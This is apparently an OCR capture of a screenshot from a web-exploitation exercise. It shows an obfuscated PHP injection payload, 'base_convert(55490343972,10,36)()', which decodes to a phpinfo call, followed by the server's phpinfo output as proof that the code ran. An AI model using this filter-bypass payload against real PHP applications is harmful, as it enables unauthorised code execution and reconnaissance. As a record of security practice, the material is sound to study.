 Non sécurisé | 54.37.70.250:1030
5
J
RESULT
string(33) "base_convert(55490343972,10,36)()"
PHP Version 7.4.33
php
System
Linux c36ce9734791 6.2.0-20-generic #20-Ubuntu SMP PREEMPT_DYNAMIC Thu Apr  6 07:48:48
UTC 2023 x86_64
Build Date
Nov 15 2022 06:03:12
Configure Command
'./configure'  '--build=x86_64-linux-gnu' '--with-config-file-
path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--
enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl'
'--with-readline' '--with-zlib' '--disable-phpdbg' '--with-pear' '--with-
libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-
gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php